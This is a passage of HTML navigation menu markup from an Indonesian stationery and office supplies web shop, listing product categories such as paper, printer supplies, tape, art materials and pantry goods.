><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.tokobinamandiri.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.tokobinamandiri.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.tokobinamandiri.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.tokobinamandiri.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.tokobinamandiri.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.tokobinamandiri.com/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.tokobinamandiri.com/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.tokobinamandiri.com/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.tokobinamandiri.com/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.tokobinamandiri.com/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.tokobinamandiri.com/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.tokobinamandiri.com/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.tokobinamandiri.com/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.tokobinamandiri.com/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.tokobinamandiri.com/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.tokobinamandiri.com/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.tokobinamandiri.com/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.tokobinamandiri.com/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.tokobinamandiri.com/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.tokobinamandiri.com/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.tokobinamandiri.com/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.tokobinamandiri.com/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.tokobinamandiri.com/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.tokobinamandiri.com/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.tokobinamandiri.com/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.tokobinamandiri.com/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.tokobinamandiri.com/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.tokobinamandiri.com/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.tokobinamandiri.com/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.tokobinamandiri.com/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.tokobinamandiri.com/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.tokobinamandiri.com/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.tokobinamandiri.com/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.tokobinamandiri.com/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.tokobinamandiri.com/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.tokobinamandiri.com/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.tokobinamandiri.com/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.tokobinamandiri.com/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.tokobinamandiri.com/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.tokobinamandiri.com/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.tokobinamandiri.com/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.tokobinamandiri.com/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.tokobinamandiri.com/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.tokobinamandiri.com/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.tokobinamandiri.com/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.tokobinamandiri.com/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.tokobinamandiri.com/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.tokobinamandiri.com/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.tokobinamandiri.com/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.tokobinamandiri.com/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.tokobinamandiri.com/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.tokobinamandiri.com/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.tokobinamandiri.com/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.tokobinamandiri.com/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.tokobinamandiri.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.tokobinamandiri.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.tokobinamandiri.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.tokobinamandiri.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.tokobinamandiri.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.tokobinamandiri.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.tokobinamandiri.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.tokobinamandiri.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.tokobinamandiri.com/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.tokobinamandiri.com/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.tokobinamandiri.com/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.tokobinamandiri.com/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.tokobinamandiri.com/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.tokobinamandiri.com/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.tokobinamandiri.com/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.tokobinamandiri.com/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.tokobinamandiri.com/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.tokobinamandiri.com/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.tokobinamandiri.com/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.tokobinamandiri.com/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.tokobinamandiri.com/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.tokobinamandiri.com/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.tokobinamandiri.com/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.tokobinamandiri.com/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.tokobinamandiri.com/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.tokobinamandiri.com/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.tokobinamandiri.com/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.tokobinamandiri.com/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.tokobinamandiri.com/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.tokobinamandiri.com/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.tokobinamandiri.com/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.tokobinamandiri.com/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.tokobinamandiri.com/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.tokobinamandiri.com/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.tokobinamandiri.com/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.tokobinamandiri.com/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.tokobinamandiri.com/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.tokobinamandiri.com/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.tokobinamandiri.com/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.tokobinamandiri.com/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.tokobinamandiri.com/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.tokobinamandiri.com/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.tokobinamandiri.com/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.tokobinamandiri.com/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.tokobinamandiri.com/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.tokobinamandiri.com/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.tokobinamandiri.com/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.tokobinamandiri.com/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.tokobinamandiri.com/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.tokobinamandiri.com/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.tokobinamandiri.com/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.tokobinamandiri.com/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.tokobinamandiri.com/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.tokobinamandiri.com/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.tokobinamandiri.com/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.tokobinamandiri.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.tokobinamandiri.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.tokobinamandiri.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.tokobinamandiri.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.tokobinamandiri.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.tokobinamandiri.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.tokobinamandiri.com/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.tokobinamandiri.com/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.tokobinamandiri.com/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.tokobinamandiri.com/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.tokobinamandiri.com/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.tokobinamandiri.com/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.tokobinamandiri.com/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.tokobinamandiri.com/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.tokobinamandiri.com/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.tokobinamandiri.com/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.tokobinamandiri.com/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.tokobinamandiri.com/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.tokobinamandiri.com/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.tokobinamandiri.com/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.tokobinamandiri.com/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.tokobinamandiri.com/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.tokobinamandiri.com/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.tokobinamandiri.com/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.tokobinamandiri.com/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.tokobinamandiri.com/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.tokobinamandiri.com/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.tokobinamandiri.com/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.tokobinamandiri.com/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.tokobinamandiri.com/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.tokobinamandiri.com/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.tokobinamandiri.com/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a 